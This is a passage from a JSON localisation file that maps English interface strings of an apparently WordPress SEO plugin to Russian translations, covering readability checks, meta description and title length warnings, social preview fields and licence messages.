\u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b, \u0447\u0442\u043e \u043d\u0430 \u0441\u0430\u0439\u0442\u0435, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u043d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u043c\u0443 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439 \u043a \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443."],"Invalid Description Format":["\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Fix Now":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c"],"Search Engines Blocked":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u044b"],"Plugin is missing required dependencies. Please contact support for more information.":["\u0412 \u043f\u043b\u0430\u0433\u0438\u043d\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438. \u0421\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441\u043e \u0441\u043b\u0443\u0436\u0431\u043e\u0439 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"Advanced %1$s Support":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 %1$s"],"The Pro version installed correctly, but it needs to be activated from the Plugins page inside your WordPress admin.":["\u0412\u0435\u0440\u0441\u0438\u044f Pro \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u200b\u200b\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e, \u043d\u043e \u0435\u0451 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 WordPress."],"You are not licensed.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0438."],"Could not install upgrade. Please download from %1$s and install manually.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435. \u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0438\u0437 %1$s \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u0432\u0440\u0443\u0447\u043d\u0443\u044e."],"Pro version is already installed.":["\u0412\u0435\u0440\u0441\u0438\u044f Pro \u0443\u0436\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430."],"Please enter your license key to connect.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0434\u043b\u044f \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f."],"You are not allowed to install plugins.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432."],"%1$s &rsaquo; Connect":["%1$s &rsaquo; \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435"],"The content is below the minimum of words. Add more content.":["\u0412 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0441\u043b\u043e\u0432. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0442\u0435\u043a\u0441\u0442\u0430."],"Content length":["\u041e\u0431\u044a\u0451\u043c \u0442\u0435\u043a\u0441\u0442\u0430"],"This is far below the recommended minimum of words.":["\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432 \u043d\u0430\u043c\u043d\u043e\u0433\u043e \u043c\u0435\u043d\u044c\u0448\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u043e\u0433\u043e \u043c\u0438\u043d\u0438\u043c\u0443\u043c\u0430."],"The content length is ok. Good job!":["\u0421 \u043e\u0431\u044a\u0451\u043c\u043e\u043c \u0442\u0435\u043a\u0441\u0442\u0430 \u0432\u0441\u0451 \u0432 \u043f\u043e\u0440\u044f\u0434\u043a\u0435. \u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"%1$s is too long. Try to make it shorter.":["%1$s - \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e. \u041f\u043e\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c."],"%1$s is slightly long. Try to make it shorter.":["%1$s - \u0434\u043b\u0438\u043d\u043d\u043e\u0432\u0430\u0442\u043e. \u041f\u043e\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c."],"No %1$s was set. Set a %1$s in order to calculate your SEO score.":["%1$s \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 %1$s, \u0447\u0442\u043e\u0431\u044b \u0438\u043c\u0435\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0432\u044b\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f\u043c \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 SEO."],"%1$s length":["\u0414\u043b\u0438\u043d\u0430 %1$s"],"%1$s not found in meta description.":["%1$s \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438."],"%1$s found in meta description.":["%1$s \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438."],"%1$s in meta description":["%1$s \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438"],"Readability":["\u0427\u0438\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"Edit Snippet":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043d\u0438\u043f\u043f\u0435\u0442"],"General":["\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435"],"Enter a URL to change the default Canonical URL":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0434\u043b\u044f \u0437\u0430\u043c\u0435\u043d\u044b \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0433\u043e \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e URL"],"Your %1$s does not appear in the first paragraph. Make sure the topic is clear immediately.":["%1$s \u043d\u0435 \u0443\u043f\u043e\u043c\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u0435\u0440\u0432\u043e\u043c \u0430\u0431\u0437\u0430\u0446\u0435. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0442\u0435\u043c\u0430 \u0441\u0440\u0430\u0437\u0443 \u043f\u043e\u043d\u044f\u0442\u043d\u0430 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044e."],"Your %1$s appears in the first paragraph. Well done!":["%1$s \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043f\u0435\u0440\u0432\u043e\u043c \u0430\u0431\u0437\u0430\u0446\u0435. \u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"No content added yet.":["\u041a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e\u043a\u0430 \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d."],"%1$s in introduction":["%1$s \u0432\u043e \u0432\u0432\u0435\u0434\u0435\u043d\u0438\u0438"],"Preview & Edit":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Here you can view and edit the thumbnail, title and description that will be displayed when your site is shared on social media. Click on the button below to view and edit the preview.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u0443, \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u0443\u0434\u0443\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0438 \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0438\u0434 \u043c\u043e\u0434\u0443\u043b\u044f."],"Default (Set under Social Networks)":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445)"],"Use Data from Facebook Tab":["\u0411\u0440\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook"],"Default Object Type (Set in Social Networks)":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0442\u0438\u043f \u043e\u0431\u044a\u0435\u043a\u0442\u0430 (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445)"],"Press enter to create an article tag":["\u0416\u043c\u0438\u0442\u0435 Enter, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0443 \u0441\u0442\u0430\u0442\u044c\u0438"],"Facebook Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u044f Facebook"],"Facebook Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0434\u043b\u044f Facebook"],"Facebook Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f Facebook"],"Video URL":["URL \u0432\u0438\u0434\u0435\u043e"],"Custom Field Name":["\u0418\u043c\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"Image Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Facebook Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0434\u043b\u044f Facebook"],"Social":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Modal Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043c\u043e\u0434\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043e\u043a\u043d\u0430"],"Use your Focus Keyword more in your H2 and H3 subheadings.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u0432 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u0445 H2 \u0438 H3."],"Focus Keyword in Subheadings":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u0432 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u0445"],"Your H2 and H3 subheadings reflects the topic of your copy. Good job!":["\u041f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 H2 \u0438 H3 \u043e\u0442\u0440\u0430\u0436\u0430\u044e\u0442 \u0442\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"Your H2 or H3 subheading reflects the topic of your copy. Good job!":["\u041f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a H2 \u0438\u043b\u0438 H3 \u043e\u0442\u0440\u0430\u0436\u0430\u0435\u0442 \u0442\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"More than %1$s of your H2 and H3 subheadings reflect the topic of your copy. That's too much. Don't over-optimize!":["\u0411\u043e\u043b\u0435\u0435 %1$s \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 H2 \u0438 H3 \u043e\u0442\u0440\u0430\u0436\u0430\u044e\u0442 \u0442\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u042d\u0442\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e. \u041d\u0435 \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0435\u0439!"],"%1$s not found in image alt attribute(s). Add an image with your %1$s as alt text.":["%1$s \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 alt-\u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441 %1$s \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430."],"%1$s in image alt attributes":["%1$s \u0432 alt-\u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"%1$s found in image alt attribute(s).":["%1$s \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 alt-\u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"The title is over 60 characters.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0434\u043b\u0438\u043d\u043d\u0435\u0435 60 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"SEO Title length":["\u0414\u043b\u0438\u043d\u0430 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"The title is too short.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439."],"No title has been specified. Make sure to write one!":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u044d\u0442\u043e!"],"Please add a title first.":["\u0421\u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"%1$s of the sentences contain passive voice, which is more than the recommended maximum of %2$s. Try to use their active counterparts.":["%1$s \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0441\u0442\u0440\u0430\u0434\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433, \u0447\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c %2$s. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0444\u0440\u0430\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0445, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433."],"Passive voice":["\u0421\u0442\u0440\u0430\u0434\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433"],"You're using enough active voice. That's great!":["\u0412\u044b \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0447\u0430\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433. \u042d\u0442\u043e \u0437\u0430\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e!"],"You are using short paragraphs.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0435 \u0430\u0431\u0437\u0430\u0446\u044b."],"Paragraphs length":["\u041e\u0431\u044a\u0451\u043c \u0430\u0431\u0437\u0430\u0446\u0435\u0432"],"At least one paragraph is long. Consider using short paragraphs.":["\u041a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c \u043e\u0434\u0438\u043d \u0430\u0431\u0437\u0430\u0446 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c \u0430\u0431\u0437\u0430\u0446\u044b."],"You are not using rich media like images or videos.":["\u0412\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043c\u0443\u043b\u044c\u0442\u0438\u043c\u0435\u0434\u0438\u0439\u043d\u044b\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043b\u0438 \u0432\u0438\u0434\u0435\u043e."],"Images\/videos in content":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f\/\u0432\u0438\u0434\u0435\u043e \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435"],"Your content contains images and\/or video(s).":["\u0412\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\/\u0438\u043b\u0438 \u0432\u0438\u0434\u0435\u043e."],"Please add some content first.":["\u0421\u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435."],"%1$s of the sentences contain more than %2$s words, which is more than the recommended maximum of %3$s. Try to shorten the sentences.":["%1$s \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0431\u043e\u043b\u0435\u0435 %2$s \u0441\u043b\u043e\u0432, \u0447\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c \u0432 %3$s. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c \u0442\u0435\u043a\u0441\u0442."],"Sentences length":["\u0414\u043b\u0438\u043d\u0430 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"Sentence length is looking great!":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043e\u0442\u043b\u0438\u0447\u043d\u043e!"],"The meta description is over 160 characters.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 160 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Meta description length":["\u0414\u043b\u0438\u043d\u0430 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"The meta description is too short.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435."],"No meta description has been specified. Search engines will display copy from the page instead. Make sure to write one!":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442. \u0412\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0445 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043a\u043e\u043f\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0435\u0433\u043e!"],"There is enough variety in your sentences. That's great!":["\u0412\u0430\u0448\u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u044b. \u0412\u0435\u043b\u0438\u043a\u043e\u043b\u0435\u043f\u043d\u043e!"],"Consecutive sentences":["\u041f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"The text contains at least %1$d consecutive sentences starting with the same word. Try to mix things up!":["\u0412 \u0442\u0435\u043a\u0441\u0442\u0435 \u043a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c %1$d \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u043f\u043e\u0434\u0440\u044f\u0434 \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0442\u0441\u044f \u0441 \u043e\u0434\u043d\u043e\u0433\u043e \u0438 \u0442\u043e\u0433\u043e \u0436\u0435 \u0441\u043b\u043e\u0432\u0430. \u0421\u0442\u043e\u0438\u0442 \u0438\u0445 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c!"],"Well done!":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"Transition words":["\u0421\u043b\u043e\u0432\u0430-\u0441\u0432\u044f\u0437\u043a\u0438"],"Only %1$s of the sentences contain transition words, which is not enough. Use more of them.":["\u0422\u043e\u043b\u044c\u043a\u043e %1$s \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0441\u043b\u043e\u0432\u0430-\u0441\u0432\u044f\u0437\u043a\u0438, \u0447\u0435\u0433\u043e \u043d\u0435 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0438\u0445 \u0432 \u0431\u043e\u043b\u044c\u0448\u0435\u043c \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0435."],"None of the sentences contain transition words. Use some.":["\u041d\u0438 \u043e\u0434\u043d\u043e \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0441\u043b\u043e\u0432\u0430-\u0441\u0432\u044f\u0437\u043a\u0438. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0438\u0445."],"Flesch reading ease N\/A":["\u0418\u043d\u0434\u0435\u043a\u0441 \u0443\u0434\u043e\u0431\u043e\u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u0438 \u043d\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d"],"The copy scores %1$s in the test, which is considered %2$s to read. 